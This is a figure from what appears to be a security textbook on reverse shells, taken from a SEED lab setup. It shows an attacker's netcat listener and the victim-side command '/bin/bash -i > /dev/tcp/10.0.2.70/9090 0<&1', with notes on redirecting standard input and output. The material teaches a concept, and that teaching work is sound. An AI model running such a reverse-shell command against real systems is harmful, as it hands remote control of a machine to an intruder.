 Attacker's Machine
(10.0.2.70)
/bin/bash
attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43968)
ls -l
72
4 seed seed 4096 May 1 2018 android
2 seed seed 4096 Jan 14 2018 bin
6 seed seed 4096 Dec 29 16:37 Book
2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
This is typed by attacker
Input
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1
Server:$ ls -l 2
Server:$
This is not typed in this window. Bash prints out
this at its standard error device (file descriptor 2),
which has not been redirected yet.
Figure 14.5: Redirect standard input and output